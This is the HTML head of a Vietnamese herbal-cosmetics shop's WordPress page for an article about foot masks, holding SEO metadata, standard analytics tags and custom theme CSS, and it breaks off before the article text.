

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/
body_size: 44156
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-1.jpg" fetchpriority="high">
	<meta name="description" content="Đôi khi bàn chân cũng cần chăm sóc cũng cần có ngoại hình đẹp. Sử dụng mặt nạ ủ chân đúng cách, bạn sẽ có một bàn chân mịn màng trắng hồng và tự tin." />
	<link rel="canonical" href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng" />
	<meta property="og:description" content="Đôi khi bàn chân cũng cần chăm sóc cũng cần có ngoại hình đẹp. Sử dụng mặt nạ ủ chân đúng cách, bạn sẽ có một bàn chân mịn màng trắng hồng và tự tin." />
	<meta property="og:url" content="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta property="article:publisher" content="https://www.facebook.com/baolinhco" />
	<meta property="article:author" content="https://www.facebook.com/baolinhco" />
	<meta property="article:published_time" content="2020-10-22T10:37:25+00:00" />
	<meta property="article:modified_time" content="2021-01-24T04:48:18+00:00" />
	<meta property="og:image" content="https://baolinhco.com.vn/bl/wp-content/uploads/kem-got-chan-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#article","isPartOf":{"@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/"},"author":{"name":"Bảo Linh","@id":"https://baolinhco.com.vn/#/schema/person/9efddca7fe9e07b03055fb2fabe22393"},"headline":"Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng?","datePublished":"2020-10-22T10:37:25+00:00","dateModified":"2021-01-24T04:48:18+00:00","mainEntityOfPage":{"@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/"},"wordCount":969,"commentCount":0,"publisher":{"@id":"https://baolinhco.com.vn/#organization"},"image":{"@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-1.jpg","articleSection":["Tin tức"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#respond"]}]},{"@type":"WebPage","@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/","url":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/","name":"Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"primaryImageOfPage":{"@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#primaryimage"},"image":{"@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-1.jpg","datePublished":"2020-10-22T10:37:25+00:00","dateModified":"2021-01-24T04:48:18+00:00","description":"Đôi khi bàn chân cũng cần chăm sóc cũng cần có ngoại hình đẹp. Sử dụng mặt nạ ủ chân đúng cách, bạn sẽ có một bàn chân mịn màng trắng hồng và tự tin.","breadcrumb":{"@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#primaryimage","url":"https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-1.jpg","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-1.jpg","width":1000,"height":1000,"caption":"kem trị khô gót chân có an toàn cho mẹ bầu"},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"Chia sẻ kinh nghiệm","item":"https://baolinhco.com.vn/chia-se-kinh-nghiem/"},{"@type":"ListItem","position":3,"name":"Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng?"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]},{"@type":"Person","@id":"https://baolinhco.com.vn/#/schema/person/9efddca7fe9e07b03055fb2fabe22393","name":"Bảo Linh","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=96&d=retro&r=g","caption":"Bảo Linh"},"description":"Kế thừa kinh nghiệm từ những vị Lương Y trong gia đình, Bảo Linh luôn không ngừng nỗ lực kế thừa - sáng tạo - phát triển - ứng dụng khoa học công nghệ về y học trong và ngoài nước nhằm phát huy tối đa công dụng tuyệt vời của các thảo dược dân tộc để sản xuất các sản phẩm y học cổ truyền như thực phẩm chức năng, dược liệu, mỹ phẩm làm đẹp chiết xuất thảo dược... góp phần bảo vệ &amp; nâng cao chất lượng sức khỏe cho cộng đồng. Đồng thời, phấn đấu khẳng định vị thế của nền Y học dân tộc cổ truyền Việt Nam trước thế giới trong thời kỳ hội nhập Quốc Tế.","sameAs":["https://baolinhco.com.vn/","https://www.facebook.com/baolinhco","https://www.instagram.com/dong_nam_duoc_bao_linh/","https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg/"],"url":"https://baolinhco.com.vn/author/adminbaolinh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng? Comments Feed" href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1768978079' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baolinhco.com.vn/wp-json/wp/v2/posts/916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://baolinhco.com.vn/?p=916' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baolinhco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolinhco.com.vn%2Fmat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baolinhco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolinhco.com.vn%2Fmat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
